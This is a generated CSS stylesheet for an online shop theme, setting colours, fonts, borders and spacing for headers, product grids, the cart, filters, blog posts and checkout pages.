          .secondary-title, #content #review-title, #content legend, .checkout-content h2 { text-align:left;font-weight: 400;font-family: "Open Sans";font-style: normal;font-size: 16px;text-transform: none;color: rgb(68, 67, 73);border-bottom-width: 1px;border-style: solid;border-color: rgb(233, 232, 211);padding-top:8px; padding-bottom:8px }
          .heading-title, .box-heading, #blogArticle .articleHeader h1, #swipebox-caption, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading { font-weight: 700;font-family: "Open Sans";font-style: normal;font-size: 18px;text-transform: none }
          .button, .side-column .box-content a.button, #quickcheckout .button, .modal-footer .btn { color: rgb(255, 255, 255) }
          .button, #quickcheckout .button, .modal-footer .btn { border-radius: 2px;padding:0 12px;line-height:30px;background-color: rgb(68, 67, 73) }
          .breadcrumb { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 12px;text-transform: none;background-color: rgb(244, 244, 244) }
          .scroll-top:before { content: '\e021';font-size: 45px;color: rgb(63, 87, 101) }
          #container { background-color: rgb(255, 255, 255) }
              a { color: rgb(227, 30, 36) }
        a:hover { color: rgb(176, 158, 102) }
              .button:hover, .side-column .box-content a.button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover { color: rgb(255, 255, 255) }
          .button:hover, #quickcheckout .button:hover, .modal-footer .btn:hover { background-color: rgb(227, 30, 36) }
          .breadcrumb a:hover { color: rgb(176, 158, 102) }
          .scroll-top:hover:before { color: rgb(176, 158, 102) }
                              .box-sections ul li, .custom-sections .box-heading.box-sections { border-style:solid;border-color: rgb(94, 93, 93) }
          .custom-sections .box-heading { border-bottom-width: 0px;border-style: solid;background-color: rgb(68, 67, 73) }
          .box-sections ul li a { font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255) }
          .box-sections, .box-sections ul li a, #top-modules .journal2_custom_sections::before, #bottom-modules .journal2_custom_sections::before { line-height:40px; min-height:40px; }
          .box-sections ul li a:hover, .box-sections ul li a.selected { color: rgb(255, 255, 255);background-color: rgb(176, 158, 102) }
              #footer { margin-top:20px;margin-bottom:20px;background-color: rgb(238, 238, 238) }
          footer .column > h3 { border-bottom-style:solid;text-align:left;font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(42, 43, 46);border-color: rgb(119, 119, 119) }
          footer .column-menu-wrap > ul li { color: rgb(90, 105, 129) }
          footer .contacts { box-shadow:none;background-color: rgb(244, 244, 244) }
          footer .contacts [data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(56, 56, 56) }
          .bottom-footer { box-shadow:none;background-color: rgb(119, 119, 119) }
          .fullwidth-footer { background-color: rgb(238, 238, 238) }
          footer .column-menu-wrap > ul li:hover a { color: rgb(119, 119, 119) }
          footer .contacts > div > span > .contact-icon { background-color: rgb(176, 158, 102) }
          footer a .contacts-text:hover { color: rgb(176, 158, 102) }
          footer .contacts-text { color: rgb(255, 255, 255) }
          .bottom-footer .copyright { color: rgb(255, 255, 255) }
              .column.products .product-grid-item .name a { white-space:normal }
        .column.products .product-grid-item .name a:hover { color: rgb(176, 158, 102) }
        .column.products .product-grid-item { border-bottom-style:solid;padding:5px 0;border-color: rgb(244, 244, 244) }
          footer .column-text-wrap p { line-height:17px }
          .column.products .product-grid-item .name a, .footer-post-title { font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none }
                .footer-post { border-bottom-style:solid;padding:5px 0;border-color: rgb(244, 244, 244) }
                      #cart .heading i { border-left-style:solid;background-color: rgb(227, 30, 36);border-color: rgb(244, 244, 244) }
          .mini-cart-info table tr { border-bottom-style:solid;border-bottom-color: rgb(119, 119, 119) }
          #cart .heading, .ie9 #cart button.heading { font-family: Helvetica, Arial, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: none;color: rgb(42, 43, 46) }
              .journal-header-center #cart .content .cart-wrapper { border-radius: 1px }
          .journal-header-center #cart .heading i { border-radius: 50% }
          .mini-cart-info, #cart .empty { color: rgb(0, 0, 0) }
              .mini-cart-info { max-height:352px }
          .mini-cart-total { color: rgb(255, 255, 255);background-color: rgb(119, 119, 119) }
          .button-search, .journal-header-center .button-search { border-right-style:solid }
          #search input { font-weight: normal!important;font-family: Helvetica, Arial, sans-serif!important;font-style: normal!important;font-size: 14px!important;text-transform: none!important;background-color: rgb(255, 255, 255) }
          .journal-header-center #search input { border-width: 1px;border-radius: 50px;border-style: solid;border-color: rgb(255, 255, 255);background-color: rgb(255, 255, 255) }
          .journal-header-center .button-search { border-radius: 50px }
          .autocomplete2-suggestion .p-name { color: rgb(244, 244, 244) }
          .autocomplete2-suggestion span.p-price { color: rgb(255, 255, 255);display:block }
                  .autocomplete2-suggestions > div { max-height:402px }
          .journal-header-center #language, .journal-header-center #currency { border-style:solid;border-color: rgb(244, 244, 244) }
          .journal-language .dropdown-menu, .journal-currency .dropdown-menu { background-color: rgb(244, 244, 244);box-shadow:none }
          .journal-currency form .currency-symbol { border-radius: 15px;background-color: rgb(176, 158, 102) }
          #cart .heading i:before { content: '\e69a';font-size: 22px;color: rgb(255, 255, 255);left: 1px }
          .button-search i:before { content: '\e697';font-size: 18px;color: rgb(255, 255, 255) }
          .journal-top-header { background-color: rgb(119, 119, 119) }
          .header, .boxed-header.default-header .journal-login { background-color: rgb(238, 238, 238) }
          .journal-header-default #logo, .journal-header-compact #logo { background-color: rgb(255, 255, 255) }
          .journal-header-default #cart { background-color: rgb(234, 35, 73) }
          #cart .content .cart-wrapper, .oc2 #cart .checkout { background-color: rgb(255, 255, 255) }
          .mini-cart-info table tr td.remove i { color: rgb(227, 30, 36) }
          .mini-cart-info table tr td.remove i:hover, .firefox .mini-cart-info table tr td.remove button:hover i { color: rgb(221, 0, 23) }
          .autocomplete2-suggestion { border-bottom-style:solid;border-color: rgb(80, 80, 80) }
        .autocomplete2-suggestion:hover { background-color: rgb(80, 80, 80) }
            .button-search { background-color: rgb(227, 30, 36);border-color:rgb(244, 244, 244) }
            .autocomplete2-suggestions { background-color: rgb(68, 67, 73) }
                .journal-language .dropdown-menu > li > a:hover, header .journal-currency .dropdown-menu > li > a:hover { color: rgb(255, 255, 255) }
          .journal-language .dropdown-menu > li > a:hover, .journal-currency .dropdown-menu > li > a:hover { background-color: rgb(212, 211, 178) }
                .journal-header-center .journal-search:hover #search input { background-color: rgb(255, 255, 255) }
          #cart .checkout .button { background-color: rgb(119, 119, 119) }
        #cart .checkout .button:hover { background-color: rgb(119, 119, 119) }
          .journal-header-center .journal-top-header, .journal-header-center .journal-secondary { border-color: rgb(119, 119, 119);border-bottom-style:solid; border-top-style:solid; }
          .journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li { border-top-style:solid }
          .autocomplete2-suggestion .p-image { display:block }
              .journal-currency form .currency-symbol, .journal-currency .dropdown-menu > li > a { color: rgb(255, 255, 255) }
              #cart .checkout .button + .button { background-color: rgb(227, 30, 36) }
        #cart .checkout .button + .button:hover { background-color: rgb(227, 30, 36) }
                    .header { box-shadow: 0px 1px 12px rgba(0, 0, 0, 0.1) }
                  html:not(.home-page) .header, html:not(.home-page).boxed-header.default-header .journal-login { background-color: rgb(238, 238, 238) }
                          .product-grid-item .image .label-latest { display: block }
          .product-grid-item .image .label-sale { display: block }
          .product-grid-item .image .label-outofstock { display: block }
          .product-grid-item .name a, .posts h2 a { white-space:nowrap;font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69) }
          .product-grid-item .price { display:inline-block;;border-top-width: 1px;border-style: solid;border-color: rgb(246, 241, 236);padding-top:7px;display:inline-block }
          .product-details { background-color: rgb(255, 255, 255);padding-bottom: 15px }
          .product-details:before { font-size: 25px;margin-left: -14px;top: -21px;color: rgb(255, 255, 255) }
                  .product-grid-item .cart .button[data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255) }
          .product-grid-item .quickview-button  { margin-left: -22px;margin-top: -25px }
          .product-grid-item .quickview-button .button { border-radius: 40px;padding:0 14px;;background-color: rgb(176, 158, 102) }
        .product-grid-item .quickview-button .button:hover { background-color: rgb(255, 255, 255) }
        .product-grid-item .quickview-button .button[data-hint]:after { color: rgb(68, 67, 73);background-color: rgb(255, 255, 255) }
          .product-grid-item.display-icon .wishlist > a, .product-grid-item.display-icon .compare > a { border-radius: 50%;width:32px;height:32px; padding:0;;background-color: rgb(176, 158, 102) }
          .product-grid-item .wishlist [data-hint]:after, .product-grid-item .compare [data-hint]:after { color: rgb(68, 67, 73);background-color: rgb(255, 255, 255) }
          .product-grid-item .cart:not(.enquiry-button) i::before { content: '\e000';font-size: 24px;color: rgb(255, 255, 255) }
          .product-grid-item .quickview-button .button-left-icon:before, .product-grid-item .quickview-button .button-right-icon:before { content: '\e660';font-size: 20px;color: rgb(255, 255, 255) }
          .product-grid-item .wishlist-icon:before { content: '\e662';font-size: 16px;color: rgb(255, 255, 255);top: 1px }
          .product-grid-item .compare-icon:before { content: '\e025';font-size: 16px;color: rgb(255, 255, 255) }
              .product-grid-item .price-old, .compare-info .price-old, .autocomplete2-suggestion span.p-price .price-old { color: rgb(164, 23, 51) }
              .product-grid-item .wishlist a, .product-grid-item .compare a { font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 11px;text-transform: none;color: rgb(51, 55, 69) }
                      .product-grid-item.display-icon .wishlist > a:hover, .product-grid-item.display-icon .compare > a:hover { background-color: rgb(255, 255, 255) }
          .soft-shadow .product-wrapper { box-shadow:none }
          .product-grid-item .rating { margin-left:-47px;top:-35px }
              .product-grid-item .cart { margin-bottom:0px }
          .product-grid-item .compare a:hover .compare-icon:before, .product-grid-item .wishlist a:hover .wishlist-icon:before { color: rgb(68, 67, 73) }
          .product-grid-item .quickview-button .button:hover .button-left-icon:before, .product-grid-item .quickview-button .button:hover .button-right-icon:before { color: rgb(68, 67, 73) }
              #content .category-info p, #content .category-info p span, #content .category-info p font { text-transform: none!important }
          .category-list ul li a, .refine-category-name { font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-style: normal;font-size: 13px;text-transform: none;color: rgb(68, 67, 73) }
          .category-list ul li:after { color: rgb(228, 228, 228) }
          .category-list { background-color: rgb(51, 55, 69) }
          .refine-image a { padding:0px }
                  .product-filter, .product-compare a { font-family: Helvetica, Arial, sans-serif;font-weight: bold;font-style: normal;font-size: 13px;text-transform: none;color: rgb(42, 43, 46) }
          .pagination b, .pagination a:hover, .pagination .active { color: rgb(255, 255, 255) }
          .category-list ul li a:hover, .refine-image a:hover .refine-category-name { color: rgb(176, 158, 102) }
            .pagination { border-top-width: 1px;border-style: solid;border-color: rgb(244, 244, 244);box-shadow:none }
          .product-filter .display a i:hover, .product-filter .display a.active i { color:rgb(176, 158, 102) !important }
          .product-filter { background-color: rgb(244, 244, 244) }
          .product-compare a:hover { color: rgb(176, 158, 102) }
          .pagination a, .pagination b, .pagination li { border-radius: 50% }
          .pagination a { background-color: rgb(255, 255, 255);color: rgb(51, 55, 69) }
          .pagination b, .pagination a:hover, .pagination li.active  { background-color: rgb(176, 158, 102) }
                      .category-page .heading-title { text-transform: none }
                      .tp-bannertimer, .tp-bannertimer.tp-bottom { height:3px;background-color: rgb(176, 158, 102) }
          .tp-bullets.tp-thumbs .bullet:before { opacity:.4 }
          .tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before { opacity:0 }
          .tp-bullets.tp-thumbs { border-top-width: 7px;border-right-width: 7px;border-left-width: 7px;border-style: solid;border-color: rgb(255, 255, 255) }
          .tp-leftarrow:before, .tp-leftarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:before { content: '\e62b';font-size: 60px;color: rgb(255, 255, 255) }
          .tp-rightarrow:before, .tp-rightarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:before { content: '\e62c';font-size: 60px;color: rgb(255, 255, 255) }
          .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover, .journal-simple-slider .owl-controls .owl-page.active span, .journal-simple-slider .owl-controls.clickable .owl-page:hover span { background-color: rgb(176, 158, 102) }
          .tp-bullets.simplebullets.round .bullet, .journal-simple-slider .owl-controls .owl-page span { background-color: rgb(255, 255, 255);margin-left:8px;width:25px;height:7px }
          .tp-leftarrow:hover:before, .tp-leftarrow.default:hover:before, .tp-rightarrow:hover:before, .tp-rightarrow.default:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:hover:before { color: rgb(176, 158, 102) }
          .journal-carousel .htabs a, .side-column .journal-carousel .htabs a { border-right-style:solid;border-color: rgb(228, 228, 228) }
              .journal-carousel .htabs a, .journal-carousel .htabs.single-tab a:hover, .journal-carousel .htabs.single-tab a.selected { font-weight: 700;font-family: "Open Sans";font-style: normal;font-size: 16px;text-transform: none;color: rgb(56, 56, 56) }
          .journal-carousel .htabs a { line-height:38px; min-height:38px; }
          .journal-carousel.arrows-top .swiper-button-prev::before { content: '\e61f';font-size: 20px;color: rgb(52, 73, 94) }
          .journal-carousel.arrows-top .swiper-button-next::before { content: '\e620';font-size: 20px;color: rgb(52, 73, 94) }
          .swiper-pagination-bullet { background-color: rgb(119, 119, 119);border-radius: 50%;width:12px;height:12px }
          .journal-carousel.arrows-top .swiper-button-prev:hover::before, .journal-carousel.arrows-top .swiper-button-next:hover::before { color: rgb(119, 119, 119) }
          .swiper-pagination-bullet:hover, .swiper-pagination-bullet.swiper-pagination-bullet-active { background-color: rgb(228, 228, 228) }
              .journal-carousel .htabs a:hover, .journal-carousel .htabs a.selected { color: rgb(255, 255, 255);background-color: rgb(176, 158, 102) }
              .journal-carousel:not(.arrows-top) .swiper-button-next::before { content: '\e620';font-size: 25px;color: rgb(176, 158, 102) }
              .journal-carousel:not(.arrows-top) .swiper-button-prev::before { content: '\e61f';font-size: 25px;color: rgb(176, 158, 102) }
                  .journal-carousel:not(.arrows-top) .swiper-button-prev:hover::before, .journal-carousel:not(.arrows-top) .swiper-button-next:hover::before { color: rgb(69, 115, 143) }
                          .product-list-item { background-color: rgb(244, 244, 244) }
                  .product-list-item .image .label-latest { display: block }
          .product-list-item .image .label-sale { display: block }
          .product-list-item .image .label-outofstock { display: block }
                      .product-list-item .description { display:block }
              .product-list-item .cart .button[data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202) }
          .product-list-item .quickview-button  { margin-left: -20px;margin-top: -20px }
          .product-list-item .quickview-button .button { border-radius: 50px }
          .product-list-item .quickview-button .button[data-hint]:after { border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(176, 158, 102) }
          .product-list-item .wishlist a, .product-list-item .compare a { color: rgb(51, 55, 69) }
          .product-list-item .cart:not(.enquiry-button) i:before { content: '\e001';font-size: 20px;color: rgb(255, 255, 255) }
          .product-list-item .quickview-button .button-left-icon:before, .product-list-item .quickview-button .button-right-icon:before { content: '\e661';font-size: 20px;color: rgb(255, 255, 255) }
          .product-list-item .wishlist-icon:before { content: '\e662';font-size: 11px;color: rgb(51, 55, 69);top: -2px }
          .product-list-item .compare-icon:before { content: '\e025';font-size: 11px;color: rgb(51, 55, 69);top: -2px }
          .product-list-item .wishlist a:hover, .product-list-item .compare a:hover { color: rgb(176, 158, 102) }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a,  .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr { border-bottom-style:solid }
                  .side-column .side-category-accordion i { border-radius: 50%;color: rgb(52, 73, 94) }
        .side-column .side-category-accordion i:hover { color: rgb(255, 255, 255);background-color: rgb(176, 158, 102) }
                .side-column, .side-column .oc-module .product-grid-item .price, .journal-sf ul li label, .side-post-title { color: rgb(51, 55, 69) }
          .side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active, .side-column .oc-module .product-grid-item .name a:hover, #column-right .recentArticles li > a:hover, #column-right .popularArticles li > a:hover, #column-left .recentArticles li > a:hover, #column-left .popularArticles li > a:hover { color: rgb(176, 158, 102) }
          .side-column .box-content li a:hover, .side-column .box-category li a:hover, .flyout-menu .flyout > ul > li:hover > a, .flyout-menu .flyout > ul > li > a:active, .side-column .box-content li a.active, .side-column .box-category li a.active { background-color: rgb(255, 255, 255) }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr  { border-color:rgb(255, 255, 255) }
                .side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .side-column .journal-carousel .htabs.single-tab a.selected, .oc-filter .panel-heading, .oc-filter a.list-group-item { font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 17px;text-transform: none }
          .side-column .box-content li a, .side-column .box-category li a { padding-left:0px;padding-top:8px;padding-bottom:2px;padding-right:20px }
          .side-column .oc-module .product-grid-item { padding-bottom:0px;padding-right:0px;padding-left:0px;padding-top:7px }
          .side-column .side-category i { font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 18px;text-transform: none;color: rgb(0, 0, 0);margin-right:0px;width:20px;height:20px;margin-top:7px }
              .side-column .oc-module .product-grid-item .name a { white-space:nowrap }
          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, #column-right .recentArticles li > a, #column-right .popularArticles li > a, #column-left .recentArticles li > a, #column-left .popularArticles li > a, .side-post-title { color: rgb(56, 56, 56) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, .journal-checkout .checkout-cart tbody td, .journal-checkout .checkout-cart tbody td:first-of-type { border-bottom-style:solid }
                      .action-area h3 { background-color: rgb(244, 244, 244) }
                  .buttons { border-color: rgb(250, 250, 250);padding-top:15px; padding-bottom:15px;;padding-left:15px; padding-right:15px;background-color: rgb(244, 244, 244) }
          .cart-info table, .wishlist-info table, .compare-info td, table.list tbody td, .order-list .order-content { background-color: rgb(255, 255, 255) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, table.list tbody td, .order-list .order-content { color: rgb(51, 55, 69) }
                  .cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status { color: rgb(52, 73, 94);background-color: rgb(244, 244, 244) }
          .cart-info tbody td, .wishlist-info tbody td, .compare-info td, .journal-checkout .checkout-cart tbody td, .journal-checkout .checkout-cart tbody td:first-of-type, .account-page table.list td, .account-page table.list { border-color: rgb(233, 232, 211) }
          .login-content > div, .sitemap-info > div > ul { background-color: rgb(250, 250, 250) }
          .login-content hr { background-color: rgb(228, 228, 228) }
          #content.sc-page .content p, #content.sc-page .action-area p, .cart-total, table.list tfoot td { background-color: rgb(244, 244, 244) }
          table.radio .highlight:hover td label, .action-area .panel-title:hover a { color: rgb(255, 255, 255) }
          table.radio .highlight td, .action-area .panel-heading { background-color: rgb(255, 255, 255) }
          table.radio .highlight:hover td, .action-area .panel-heading:hover { background-color: rgb(176, 158, 102) }
          #content.sc-page .content table.radio .highlight td { border-color: rgb(244, 244, 244) }
          .checkout-heading, .checkout .panel-heading, .route-checkout-checkout .panel-heading:hover { background-color: rgb(52, 73, 94) }
          .checkout-heading { border-color: rgb(63, 87, 101);border-bottom-style:solid }
          .checkout-product thead td, .checkout-product tfoot td { color: rgb(51, 55, 69);background-color: rgb(244, 244, 244) }
          .checkout-product tbody td { border-color: rgb(244, 244, 244) }
          .checkout-content, .checkout-page .panel-body { background-color: rgb(255, 255, 255) }
          .checkout-content, .checkout-page .panel-body  { padding:12px }
          .checkout-heading, .checkout .panel-title, .route-checkout-checkout .panel-title { color: rgb(255, 255, 255) }
              .information-page #content h1.heading-title { text-align:left }
              table.radio .highlight td label, .action-area .panel-title { color: rgb(80, 80, 80) }
          .sf-icon:after { background-color: rgb(176, 158, 102);color: rgb(244, 244, 244);border-radius: 2px }
          .sf-reset:hover { color: rgb(176, 158, 102) }
          .sf-price .ui-widget-header { background-color: rgb(52, 73, 94) }
          .sf-price .value { color: rgb(255, 255, 255);background-color: rgb(52, 73, 94);border-radius: 2px }
          .sf-reset { color: rgb(42, 43, 46) }
        .sf-price .ui-slider-handle:hover { background-color: rgb(176, 158, 102) }
          .sf-price .ui-slider-handle { background-color: rgb(52, 73, 94);width:15px;height:15px;top:-7px;border-radius: 50% }
        .journal-sf ul label.sf-checked img, .journal-sf ul label:hover img { border-color: rgb(176, 158, 102) }
          .sf-icon .sf-reset-icon::after, .sf-reset .sf-reset-icon::after { content: '\e602';font-size: 16px }
          .side-column .journal-sf .box ul li label.sf-checked, .side-column .journal-sf .box ul li label:hover { color: rgb(176, 158, 102) }
          .journal-sf ul label img { border-width: 2px;border-style: solid;border-color: rgb(244, 244, 244) }
          .side-column .journal-sf .box ul li { padding-top:3px;padding-bottom:1px;border-bottom-style:solid;border-color: rgb(255, 255, 255) }
          .sf-price .box-content { padding-left:17px;padding-bottom:35px;padding-top:20px;padding-right:20px }
          .side-column .journal-sf .box { margin-bottom:15px }
          .sf-price .ui-widget-content { background: rgb(176, 158, 102) }
          .journal-sf .sf-image .box-content ul li { padding-bottom:7px;padding-right:7px;width:16.666666% }
          .journal-sf .sf-image .box-content { padding-top:5px }
          .sf-price .ui-slider-horizontal { height:1px }
              .journal-sf .box-content { max-height:300px }
          .side-column .journal-sf .box ul { padding-top:5px }
              .journal-sf .sf-manufacturer.sf-image .box-content ul li { width:25% }
          .journal-sf .sf-category.sf-image .box-content ul li { width:20% }
              .open-filter { background-color: rgb(176, 158, 102) }
          .nav-numbers a { width:12px;height:12px;border-radius: 50%;background-color: rgb(255, 255, 255) }
          .nav-numbers a:hover, .nav-numbers li.active a { background-color: rgb(176, 158, 102) }
          .ui-pnotify  { display: block !important;background-color: rgb(68, 67, 73) }
          .ui-pnotify-text img  { display: block }
          .ui-pnotify-title  { font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 13px;text-transform: uppercase;color: rgb(42, 43, 46);background-color: rgb(233, 232, 211) }
          .ui-pnotify-text { color: rgb(255, 255, 255) }
          .ui-pnotify-closer { color: rgb(68, 67, 73) }
          .journal-desktop .ui-pnotify-closer:hover { color: rgb(176, 158, 102) }
          .ui-pnotify-text a { color: rgb(233, 232, 211) }
        .ui-pnotify-text a:hover { color: rgb(176, 158, 102) }
          .notification-buttons .notification-cart:hover { color: rgb(255, 255, 255);background-color: rgb(176, 158, 102) }
          .notification-buttons .notification-cart { color: rgb(80, 80, 80);background-color: rgb(233, 232, 211) }
        .notification-buttons .notification-checkout { background-color: rgb(233, 232, 211);color: rgb(80, 80, 80) }
        .notification-buttons .notification-checkout:hover { background-color: rgb(176, 158, 102);color: rgb(255, 255, 255) }
          .notification-buttons { display:block }
                      .block-content, .side-block-content, .block-content p, .side-block-content p, .block-content p span, .side-block-content p span { font-style:  ;font-size:  ;text-transform:   }
          .side-column .box.cms-blocks .cms-block { margin-bottom:15px }
              .gallery-thumb a:before { content: '\e015';font-size: 30px;color: rgb(255, 255, 255) }
          .gallery-thumb .item-hover { background-color: rgba(51, 55, 69, 0.5) }
          .lg-backdrop { background-color: rgba(0, 0, 0, 0.75) }
          .lg-toolbar, .lg-sub-html { background-color: rgb(68, 67, 73) }
          .lg-toolbar .lg-icon:hover, #lg-intense-zoom:hover { color: rgb(176, 158, 102) }
          .lg-sub-html { color: rgb(255, 255, 255) }
          .side-column .journal-gallery .box-content { padding:0px !important }
          #content .welcome h1, .side-column .welcome h1 { text-align:left;font-weight: 400;font-family: "Roboto Slab";font-style: normal;font-size: 25px;text-transform: none;color: rgb(51, 55, 69);border-bottom-style:solid;border-color: rgb(233, 232, 211) }
          #content .welcome p, .side-column .welcome p { text-align:left }
          .product-grid-item .compare, .product-filter .product-compare { display:none; }
          .product-grid-item .wishlist { display:none }
          .product-info .product-options > .cart { display:block }
          .product-info .right .description { display:block }
          .product-info .right > div > .price { display:block }
          .product-info .right > div > .options { display:block }
          .product-info .right .wishlist-compare .links a + a { display:none }
          .product-info .right .wishlist-compare .links a:first-of-type { display:inline-block; }
          .product-grid-item .name { display:table }
          .journal-carousel .product-grid-item .cart { display:none }
          .journal-carousel .product-grid-item .wishlist { display:none }
          .journal-carousel .product-grid-item .compare { display:none }
          .journal-carousel .product-grid-item .price { display:inline-block }
          .journal-carousel .product-grid-item .name { display:table }
          .side-column .journal-carousel .product-grid-item .cart { display:block }
          .side-column .journal-carousel .product-grid-item .wishlist { display:inline-block }
          .side-column .journal-carousel .product-grid-item .compare { display:none }
          .side-column .journal-carousel .product-grid-item .price { display:inline-block }
          .side-column .journal-carousel .product-grid-item .name { display:table }
          .custom-sections .product-grid-item .cart { display:block }
          .custom-sections .product-grid-item .wishlist { display:inline-block }
          .custom-sections .product-grid-item .compare { display:none }
          .custom-sections .product-grid-item .price { display:inline-block }
          .custom-sections .product-grid-item .name { display:table }
          .mega-menu .product-grid-item .cart { display:block }
          .mega-menu .product-grid-item .wishlist { display:inline-block }
          .mega-menu .product-grid-item .compare { display:none }
          .mega-menu .product-grid-item .name { display:table }
          .product-list-item .cart { display:block }
          .product-list-item .wishlist { display:inline-block }
          .product-list-item .compare { display:none }
          .product-list-item .price { display:inline-block }
          .product-list-item .name { display:table }
          .countdown > span { border-style:solid }
              .product-info .right > div .countdown > span { border-style:solid;border-color: rgb(119, 119, 119) }
              .product-page .countdown, .expire-text { max-width:250px }
          .expire-text { background-color: rgb(176, 158, 102);text-align:left;padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;font-weight: 400;font-family: "Playfair Display";font-style: normal;font-size: 15px;text-transform: none;color: rgb(255, 255, 255) }
          .product-info .right > div .countdown { background-color: rgb(80, 80, 80) }
              .post-item-details { padding-bottom:0px;text-align:left;padding-top:0px;padding-right:0px;padding-left:0px }
          .post-wrapper { background-color: rgb(255, 255, 255) }
                        span.p-date:before { content: '\e6b3';font-size: 13px;color: rgb(176, 158, 102) }
              span.p-author:before { content: '\e1b8';font-size: 13px;color: rgb(176, 158, 102) }
              span.p-comment:before { content: '\e1ae';font-size: 13px;color: rgb(176, 158, 102) }
                          .posts .post-wrapper h2 a { white-space:nowrap;font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 15px;text-transform: none }
                  .posts.blog-list-view .post-item-details h2 a { white-space:nowrap }
                      .posts.blog-list-view .post-image { width:30% }
          .posts.blog-list-view .post-item-details h2 a span { border-bottom-style:solid }
                      .side-blog .box-post { padding-top:15px }
                  .side-blog .side-post + hr { border-bottom-style:solid;border-color: rgb(228, 228, 228) }
                  .post-module .post-item-details { padding-left:15px;padding-bottom:0px;padding-right:15px;padding-top:0px;text-align:left }
              .post-module .post-wrapper .post-item-details h2 a { white-space:nowrap }
                                          .post-module .box-heading { text-align:left }
              .blog-post .post-stats .p-category:before { content: '\e6b2';font-size: 14px;color: rgb(176, 158, 102) }
                          .blog-post .social { text-align:left;border-top-style:solid }
                          .post-stats.comment-date { padding-bottom:10px }
              .blog-post .post-stats.comment-date { border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228) }
          blockquote, blockquote font { line-height:20px }
          blockquote { border-color: rgb(176, 158, 102) }
              .post-details .tags { text-align:left }
              .comments > h3 { text-align:left;font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 17px;text-transform: uppercase;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-bottom:10px;margin-bottom:20px;margin-top:10px }
                                                  .reply-form h3 { text-align:left;font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 17px;text-transform: uppercase;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);margin-bottom:20px;margin-top:10px;padding-bottom:10px }
                  .post-comment h3 { text-align:left;font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 18px;text-transform: uppercase;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);margin-bottom:20px;padding-bottom:10px;margin-top:10px }
          .blog-post .heading-title { text-align:left }
          .comments .reply:nth-of-type(odd) { background-color: rgb(244, 244, 244) }
          .comments > .comment:nth-of-type(even) { background-color: rgb(250, 250, 250) }
          .comments > .comment:nth-of-type(odd) { background-color: rgb(255, 255, 255) }
          .comments .reply:nth-of-type(even) { background-color: rgb(244, 244, 244) }
          .post-details, .post-details p, .post-details font, .post-details > span, .post-details p font, .post-details p span, .post-details strong { line-height:20px !important }
          .journal-checkout input[type='text'], .journal-checkout input[type='email'], .journal-checkout input[type='password'], .journal-checkout input[type='tel'], .journal-checkout textarea { border-width: 1px;border-style: solid;border-color: rgb(228, 228, 228) }
          .one-page-checkout h1.heading-title { text-align:center;border-bottom-width: 0px;border-style: solid;font-weight: 700;font-family: "Playfair Display";font-style: normal;font-size: 30px;text-transform: none }
              .journal-checkout .checkout-content { background-color: rgb(255, 255, 255);border-width: 1px;border-style: solid;border-color: rgb(233, 232, 211) }
